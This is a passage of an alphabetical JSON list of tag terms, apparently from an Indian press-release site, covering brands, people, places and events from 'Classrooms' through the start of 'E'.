Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E 